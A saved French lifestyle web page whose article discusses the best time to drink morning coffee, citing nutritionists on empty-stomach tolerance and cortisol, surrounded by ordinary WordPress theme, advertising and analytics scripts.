		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	var u_src = new URLSearchParams(window.location.search).get('utm_source');
	
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google', 'google-ntbf'].includes(u_src));
}
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TA_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page div.widget:last-of-type {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#page.single div.widget.widget_text {
  background: none;
  box-shadow: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

aside.sidebar.sidebar-post > div.widget.widget-ad {
    text-align: center;
    padding-left: 0px;
    padding-right: 0px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

#page div.widget.widget_text {
  margin-top: 10px;
}

div#page.single{
	margin-bottom: 9px !important;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}
</style>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-3729 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.trucs-et-astuces.co"><img src="https://www.trucs-et-astuces.co/wp-content/uploads/2018/11/trucsetastuces-french.png" alt="Trucs et Astuces" width="391" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.es/trucsetastucesco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/Trucs-et-Astuces-580404578981028/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.trucs-et-astuces.co/category/nettoyage/"><i class="fa fa-tint"></i> Nettoyage</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.trucs-et-astuces.co/category/sante/"><i class="fa fa-heart"></i> Santé</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://www.trucs-et-astuces.co/category/manger/"><i class="fa fa-cutlery"></i> Manger</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/"><i class="fa fa-leaf"></i> Maison et Jardin</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/"><i class="fa fa-eye"></i> Mode et Beauté</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.trucs-et-astuces.co/category/bricolage/"><i class="fa fa-lightbulb-o"></i> Bricolage</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.trucs-et-astuces.co/category/lifehacks/"><i class="fa fa-flask"></i> Life Hacks</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.trucs-et-astuces.co/category/autre/"><i class="fa fa-asterisk"></i> Autre</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-3729" class="g post post-3729 type-post status-publish format-standard has-post-thumbnail hentry category-manger tag-before tag-best tag-boost tag-breakfast tag-caffeine tag-coffee tag-cortisol tag-drink tag-health tag-healthy tag-sensitive tag-stomach tag-time tag-with has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.trucs-et-astuces.co/category/manger/" title="View all posts in Manger">Manger</a></div>
			                            										<h1 class="title single-title entry-title">Quel est le meilleur moment pour boire son café du matin ?</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/manger/4-raisons-de-manger-plus-de-graines-de-tournesol/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/autre/cadeau-de-bienvenue-les-eleves-fabriquent-une-main-robotisee-pour-leur-nouveau-camarade-de-classe/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TA_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TA_Leaderboard_Below_Title');

    if (true) {
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TA_Article_Leaderboard_Below_Title';

        wrapper.appendChild(dfpUnit);
    } else {
        var adsenseScript = document.createElement('script');
        adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
        adsenseScript.async = 'async';

        var adsenseUnit = document.createElement('ins');
        adsenseUnit.classList.add('adsbygoogle');
        adsenseUnit.style.display = 'inline-block';
        adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';

        if (device === 'mobile') {
            adsenseUnit.style.width = '320px';
            adsenseUnit.style.height = '50px';
            adsenseUnit.dataset.adSlot = '9231380190';
        } else if (device === 'tablet') {
            adsenseUnit.style.width = '468px';
            adsenseUnit.style.height = '60px';
            adsenseUnit.dataset.adSlot = '7371503618';
        } else {
            adsenseUnit.style.width = '728px';
            adsenseUnit.style.height = '90px';
            adsenseUnit.dataset.adSlot = '6252480170';
        }

        wrapper.appendChild(adsenseScript);
        wrapper.appendChild(adsenseUnit);

        (adsbygoogle = window.adsbygoogle || []).push({});
    }
})();
</script>													</div>
																																		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3730" src="[data-uri]" data-layzr="https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png" alt="time morning coffee" width="780" height="520" /></p>
<p><span style="font-size: 18pt;"><strong>Faut-il boire son café avant ou avec le petit-déjeuner ?</strong></span></p>
<p><strong>Beaucoup de gens commencent leur journée avec une tasse de café frais. Certaines personnes ne peuvent même pas s&rsquo;en passer. Mais comme le café est également très acide, boire du café avant le petit-déjeuner n&rsquo;est pas forcément la meilleure option pour tout le monde. Découvrez le moment idéal pour boire votre café le matin.</strong></p>
<p style="text-align: center;"><!-- TA_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
<script>
if(true) {
	document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Inpost_Top_Rectangle'></div>");
}else{
	document.querySelectorAll('.single .in-article-container').forEach(el => {
		el.style.display = 'none';
	});
}
</script>
</div></p>
<h3>Estomac vide</h3>
<p>Selon les Jumelles de la Nutrition, Lyssie Lakatos et Tammy Lakatos Shames, il n&rsquo;y a rien de mal à boire du café l&rsquo;estomac vide. À condition que votre estomac ne soit pas trop sensible. Elles ont déclaré à <em>Well + Good</em> : « Pour de nombreuses personnes, boire du café à jeun ne pose aucun problème, mais pour d&rsquo;autres personnes sensibles, cela peut provoquer des nausées et un reflux gastro-œsophagien. » Cela signifie que pour certaines personnes, il serait préférable de boire leur café après avoir mangé quelque chose.</p>
<p>Cependant, certaines personnes peuvent être affectées par la caféine de différentes manières. Il y a des gens qui deviennent anxieux ou nerveux en buvant du café. Surtout si elles le boivent à jeun. C&rsquo;est pourquoi ces personnes ont tout intérêt à boire leur café au moment du petit-déjeuner. Cela permet de ralentir les effets de la caféine. Selon les Jumelles de la Nutrition, cela s&rsquo;explique par le fait que certains organismes assimilent la caféine plus rapidement que d&rsquo;autres. Cela signifie que le moment de la journée où vous devriez boire du café dépend entièrement de la façon dont vous vous sentez au moment où vous le buvez.</p>
<p>Stephanie Nelson, nutritionniste en chef chez MyFitnessPal, a déclaré à <em>Well + Good</em> : « Si vous buvez du café à jeun et que les effets vous dérangent, il vaut mieux que vous mangiez quelque chose avec votre café. Toutefois, si vous n&rsquo;avez pas de problèmes d&rsquo;estomac après avoir bu du café à jeun, il n&rsquo;y a rien de dangereux à boire du café avant le petit-déjeuner ».</p>
<h3>Moment de la journée</h3>
<p>Mais il y a peut-être un moment idéal pour prendre sa dose quotidienne de caféine. Et ce n&rsquo;est pas au réveil. Selon les Jumelles de la Nutrition, votre corps produit beaucoup de cortisol après le réveil. Cela signifie que vous bénéficiez déjà d&rsquo;un regain d&rsquo;énergie naturel dès que vous sortez du lit. Si vous attendez quelques heures après votre réveil et que vous buvez votre première tasse de café, vous bénéficierez davantage des bienfaits de la caféine. D&rsquo;après le site <em>Well + Good</em>, on peut lire ce qui suit « La caféine du café vous sera plus bénéfique si vous attendez quelques heures pour que le taux de cortisol baisse avant de le boire ».</p>
<p>Désormais, vous ne vous réveillerez plus jamais fatigué et groggy, car vous saurez exactement quand prendre votre première tasse de café !</p>
<p style="text-align: center;"><!-- TA_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
<script>
if(true) {
	document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Inpost_Bottom_Rectangle'></div>");
}else{
	document.querySelectorAll('.single .in-article-container').forEach(el => {
		el.style.display = 'none';
	});
}
</script>
</div></p>
<p style="font-weight: 400;">Lisez aussi: <a href="https://www.trucs-et-astuces.co/manger/decouvrez-quelle-est-lheure-ideale-pour-prendre-son-petit-dejeuner-le-matin/">Découvrez : quelle est l’heure idéale pour prendre son petit-déjeuner le matin ?</a></p>
<p style="font-weight: 400;"><span style="font-size: 10pt; color: #999999;">Source: <a style="color: #999999;" href="https://www.wellandgood.com/coffee-before-breakfast/" target="_blank" rel="noopener">Well + Good</a> | Image: Unsplash, João Marcelo Martins</span></p>
										</div>
											<div class="next-page-link">
		<a href="https://www.trucs-et-astuces.co/en-savoir-plus/" target="_self">
			En savoir plus
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmanger%2Fquel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.trucs-et-astuces.co%2Fmanger%2Fquel-est-le-meilleur-moment-pour-boire-son-cafe-du-matin%2F&amp;media=https://content-cdn.trucs-et-astuces.co/wp-content/uploads/2023/04/21103746/Time-morning-coffee.png&amp;description=Quel est le meilleur moment pour boire son café du matin ?">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.trucs-et-astuces.co/manger/4-raisons-de-manger-plus-de-graines-de-tournesol/" rel="prev"><i class="fa fa-long-arrow-left"></i> Article précédent</a>											<a href="https://www.trucs-et-astuces.co/autre/cadeau-de-bienvenue-les-eleves-fabriquent-une-main-robotisee-pour-leur-nouveau-camarade-de-classe/" rel="next">Article suivant <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-2" class="widget-impair widget-premier widget-1 widget widget_block"><p><!-- TA_Article_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-3" class="widget-pair widget-dernier widget-2 widget widget_block"><p><!-- TA_Article_Sidebar_Bottom -->
<script>
    (function () {
        if (/mobi/i.test(navigator.userAgent) === false) {
            document.write("<div style='min-height: 600px'><div data-aaad='true' data-aa-adunit='/21633373859/TA_Article_Sidebar_Bottom'></div></div>");
        }
    })();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_categories"><h3 class="widget-title">Catégories:</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a> (299)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a> (1)
</li>
	<li class="cat-item cat-item-1178"><a href="https://www.trucs-et-astuces.co/category/celebrites/">Célébrités</a> (18)
</li>
	<li class="cat-item cat-item-2321"><a href="https://www.trucs-et-astuces.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-2263"><a href="https://www.trucs-et-astuces.co/category/divers/">Divers</a> (16)
</li>
	<li class="cat-item cat-item-2297"><a href="https://www.trucs-et-astuces.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (2)
</li>
	<li class="cat-item cat-item-2319"><a href="https://www.trucs-et-astuces.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-2318"><a href="https://www.trucs-et-astuces.co/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-2320"><a href="https://www.trucs-et-astuces.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a> (99)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a> (136)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a> (62)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a> (41)
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.trucs-et-astuces.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a> (116)
</li>
	<li class="cat-item cat-item-2296"><a href="https://www.trucs-et-astuces.co/category/online/">Online</a> (366)
</li>
	<li class="cat-item cat-item-2299"><a href="https://www.trucs-et-astuces.co/category/other/">Other</a> (6)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a> (192)
</li>
	<li class="cat-item cat-item-2298"><a href="https://www.trucs-et-astuces.co/category/uncategorized/">Uncategorized</a> (30)
</li>
	<li class="cat-item cat-item-2317"><a href="https://www.trucs-et-astuces.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-impair widget-dernier widget-premier widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Messages récents:</h3>
		<ul>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/fr-husbandhousesale/">Elle a découvert trop tard que son mari vendait leur maison !</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/fr-divorcetrick/">Mon mari a tout pris lors du divorce &#8211; il n&rsquo;avait aucune idée de ce qu&rsquo;il prenait vraiment et..</a>
									</li>
											<li>
					<a href="https://www.trucs-et-astuces.co/online/caravanfortune/">Une famille de sept personnes a vendu sa villa pour une caravane, mais elle en tire aujourd&rsquo;hui une fortune</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-impair widget-premier widget-1 widget widget_search"><h3 class="widget-title">Rechercher:</h3><form method="get" id="searchform" class="search-form" action="https://www.trucs-et-astuces.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Que recherchez-vous?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-pair widget-2 widget widget_nav_menu"><h3 class="widget-title">Autre:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.trucs-et-astuces.co/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.trucs-et-astuces.co/utilisation-des-cookies/">Politique des cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.trucs-et-astuces.co/annonces/">Annonces</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1006"><a href="#displayconsentui">Paramètres de confidentialité</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.trucs-et-astuces.co/nous-contacter/">Nous Contacter</a></li>
</ul></div></div><div id="text-8" class="widget-impair widget-dernier widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.trucs-et-astuces.co/" title=" ">Trucs et Astuces</a> Copyright &copy; 2026.</span>
                <span class="to-top">Tous droits réservés. Trucs et Astuces Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.trucs-et-astuces.co/category/nettoyage/">Nettoyage</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.trucs-et-astuces.co/category/sante/">Santé</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://www.trucs-et-astuces.co/category/manger/">Manger</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.trucs-et-astuces.co/category/mode-et-beaute/">Mode et Beauté</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.trucs-et-astuces.co/category/maison-et-jardin/">Maison et Jardin</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.trucs-et-astuces.co/category/bricolage/">Bricolage</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.trucs-et-astuces.co/category/lifehacks/">Life Hacks</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.trucs-et-astuces.co/category/autre/">Autre</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.trucs-et-astuces.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260114131406.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.trucs-et-astuces.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trucs-et-astuces.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 